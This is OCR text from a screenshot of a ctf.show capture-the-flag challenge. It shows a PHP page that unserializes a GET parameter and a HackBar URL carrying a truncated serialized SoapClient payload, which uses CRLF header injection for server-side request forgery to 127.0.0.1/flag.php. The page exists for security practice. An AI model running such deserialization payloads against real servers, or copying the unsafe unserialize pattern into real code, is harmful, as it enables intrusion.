 PHP: Soa
_call -
浅析PHP原生类-安全客 -
Index of /pop
BUUCTF在线评测
192.168.1.4
ctf.show
a83c7852-83aa-4363-99
109:00
不安全
a83c7852-83aa-4363-99f3-15a128ae3d02.challenge.ctf.show
3
1
<?php
highlight_file(__FILE__);
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
Notice: Undefined index: vip in /var/www/html/index.php on line 6
Fatal error: Uncaught Error: Call to a member function getFlag() on bool in /var/www/html/index.php:8 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 8
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://a83c7852-83aa-4363-99f3-15a128ae3d02.challenge.ctf.show/?
vip=O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22
http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A124%3A%22aaa%0D%0AX-Forwarded-For%3A127.0.0.1%2C127.0.0.1%0D%0AContent-
Post data Referer User Agent Cookies Clear All
英
21:57
2023-07-04